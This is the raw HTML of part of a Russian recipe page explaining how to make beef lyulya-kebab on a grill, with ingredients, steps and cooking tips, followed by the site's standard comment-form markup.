decoding="async" loading="lazy" class="size-full wp-image-54517" src="https://diwis.ru/wp-content/uploads/2018/06/orig.jpg" alt="Люля-кебаб из говядины" width="600" height="401" srcset="https://diwis.ru/wp-content/uploads/2018/06/orig.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/orig-480x321.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54517" class="wp-caption-text">Люля-кебаб из говядины</p></div> <p>В домашних условиях люля-кебаб готовится в духовке. Однако, правильней приготовить блюдо на мангале. Как это сделать – вопрос довольно популярный. Благодаря дыму маленькие котлеты приобретают особый аромат, поэтому лакомство так популярно в дачный сезон.</p> <p>В состав рецепта не входят яйца или другие скрепляющие ингредиенты. Это является главной особенностью блюда. Для сцепки компонентов потребуется лук и жир. Чтобы фарш удержался на шампуре, мясо необходимо хорошо отбить.</p> <p>Если все подготовительные мероприятия выполнить правильно, то можно получить отменное блюдо. Мясо будет сочным и нежным, такое угощение не останется незамеченным.</p> <h3><span class="ez-toc-section" id="%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B-3"></span>Ингредиенты:<span class="ez-toc-section-end"></span></h3> <ul> <li>репчатый лук – 2 шт.;</li> <li>говядина – 1 кг;</li> <li>говяжий жир – 200 г;</li> <li>соль – по вкусу;</li> <li>черный молотый перец – по вкусу;</li> <li>зира – по вкусу;</li> <li>кинза – по вкусу.</li> </ul> <h3><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-3"></span>Приготовление:<span class="ez-toc-section-end"></span></h3> <ol> <li>Подготовить говяжий жир и мясо.</li> <li>Сделать фарш. Для этого пропустить через мясорубку мясо, жир.</li> <li>Взять лук, почистить, промыть, измельчить, засыпать в фарш. Массу перемешать.</li> <li>В общую массу добавить зиру, кинзу, соль, перец.</li> <li>Смесь перемешать, тщательно отбить. Фарш должен приобрести вязкость.</li> <li>Убрать фарш в холодильник на несколько часов.</li> <li>Подготовить емкость с водой, смочить руки, сформировать небольшие котлеты. Насадить полученные шарики на шампуры.</li> <li>Подготовить угли, обжаривать котлеты постоянно переворачивая.</li> <li>Убрать люля-кебаб с мангала, снять с шампуров, украсить зеленью, посыпать колечками лука.</li> <li>Блюдо готово, можно всей семье собираться за одним столом.</li> </ol> <h2><span class="ez-toc-section" id="%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8_%D0%BE%D1%82_%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D1%85_%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2"></span>Рекомендации от известных кулинаров<span class="ez-toc-section-end"></span></h2> <p>Чтобы приготовить люля-кебаб на мангале в домашних условиях, необходимо ознакомиться с советами известных поваров. Блюдо делается довольно просто. Однако, некоторые хитрости стоит узнать заранее. Это позволит получить потрясающее блюдо и удивить всю семью необычным лакомством.</p> <div id="attachment_54513" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54513" decoding="async" loading="lazy" class="size-full wp-image-54513" src="https://diwis.ru/wp-content/uploads/2018/06/692522116_w640_h640_1.jpg" alt="Как приготовить вкусный люля-кебаб" width="600" height="400" srcset="https://diwis.ru/wp-content/uploads/2018/06/692522116_w640_h640_1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/692522116_w640_h640_1-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54513" class="wp-caption-text">Как приготовить вкусный люля-кебаб</p></div> <ol> <li>Готовить фарш можно из любого мяса. Чаще все берут говядину, свинину, баранину. Если есть желание, можно несколько видов мяса перемешать.</li> <li>Перед приготовлением блюда мясо необходимо нарезать на небольшие кусочки, удалить пленку и жир. Затем мясные ломтики нужно положить на доску и порубить. Должен получиться фарш. Для удобства можно воспользоваться комбайном, но в этом случае мясо даст сок. Это усложнит процесс приготовления фарша.</li> <li>Чтобы сделать люля-кебаб, требуется подготовить сало. Оно придаст фаршу необходимую вязкость. Чтобы измельчить сало, необходимо воспользоваться блендером.</li> <li>Еще один важный ингредиент – лук. Не стоит брать много лука, иначе фарш станет слишком жидким, в результате блюдо не получится. Луковицу необходимо мелко нарезать. Если воспользоваться комбайном, можно потерять значительную часть лукового сока.</li> <li>Специи и приправы могут быть какими угодно. Однако, специалисты считают, что излишнее добавление специй может изменить мясной вкус. Поэтому лучше всего добавить соль и зелень.</li> <li>Перед приготовлением блюда руки необходимо смочить соленой водой. Если смазать их растительным маслом, то котлеты приобретут румяную корочку, а фарш не будет прилипать к рукам.</li> <li>Важно следить за временем готовки кебаба на углях. Не стоит пережаривать блюдо, иначе мясо станет сухим и безвкусным. Идеальный вариант – это люля-кебаб с золотистой корочкой.</li> </ol> <blockquote><p><strong>Интересно:</strong> Цукаты из тыквы в домашних условиях: рецепт с фото</p></blockquote> <p>Люля-кебаб можно готовить разными способами. Чтобы получить блюдо, пропитанное дымком, следует воспользоваться мангалом. Лакомство с огня понравится как взрослым, так и детям. Если есть желание заменить шашлыки чем-нибудь подобным, люля-кебаб станет прекрасным выбором. Удастся не только удивить всю семью, но и приглашенных гостей. От такого угощения все будут в восторге.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/zakuski-novyj-god-2019/" target="_blank" rel="nofollow" class="u15faff7d4598a60b99e881af2da36367"><!-- INLINE RELATED POSTS 3/3 //--><style> .u15faff7d4598a60b99e881af2da36367 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u15faff7d4598a60b99e881af2da36367:active, .u15faff7d4598a60b99e881af2da36367:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u15faff7d4598a60b99e881af2da36367 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u15faff7d4598a60b99e881af2da36367 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u15faff7d4598a60b99e881af2da36367 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u15faff7d4598a60b99e881af2da36367:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Рецепты необычных вкусных закусок на Новый год 2019</span></div></a></div><lite-youtube class="lite-youtube_16x9" video-id="GgMT4_8jw08" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/GgMT4_8jw08/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/GgMT4_8jw08/mqdefault.jpg 640w, https://i.ytimg.com/vi/GgMT4_8jw08/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Как готовить люля-кебаб на мангале, чтобы фарш не отваливался"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Как готовить люля-кебаб на мангале, чтобы фарш не отваливался</lite-youtube__name></lite-youtube> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="54511"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;47d346eefb159cc1bd6d80d64ad889d34cf4f1a0ecbe7bcc9ae2becfd9217007&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/oladushki-na-kefire/' title='Пышные и вкусные оладушки на кефире'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/02/oladi-na-kefire-pyshnye-retsept-s-foto-poshagovo-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Пышные и вкусные оладушки на кефире" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Пышные и вкусные оладушки на кефире</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-varit-ris-chtoby-on-byl-rassypchatym/' title='Как варить рис чтобы он был рассыпчатым'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/ris-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как варить рис чтобы он был рассыпчатым" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как варить рис чтобы он был рассыпчатым</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/skolko-varit-yajtsa-vsmyatku-posle-zakipaniya/' title='Сколько варить яйца всмятку после закипания'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/varennye-yayca-s-solyu-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="сколько нужно варить яйца" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сколько варить яйца всмятку после закипания</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-prigotovit-tsvetnuyu-kapustu-vkusno-na-skovorode-poshagovyj-retsept/' title='Как приготовить цветную капусту вкусно на сковороде &#8212; пошаговый рецепт'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/10/525-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как приготовить цветную капусту вкусно на сковороде пошаговый рецепт" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как приготовить цветную капусту вкусно на сковороде &#8212; пошаговый рецепт</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/kak-prigotovit/" rel="tag">как приготовить</a>, <a href="https://diwis.ru/tag/lyulya-kebab/" rel="tag">люля кебаб</a>, <a href="https://diwis.ru/tag/mangal/" rel="tag">мангал</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fkak-prigotovit-lyulya-kebab%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="17459dba34"/><input type="hidden" name="_wp_http_referer" value="/kak-prigotovit-lyulya-kebab/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/71f9fb9195b9662c3ce99407b620889f?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/71f9fb9195b9662c3ce99407b620889f?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/6b218b36453bb03b7404e9170ce508a1?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b218b36453bb03b7404e9170ce508a1?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting wpdiscuz-hidden"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div 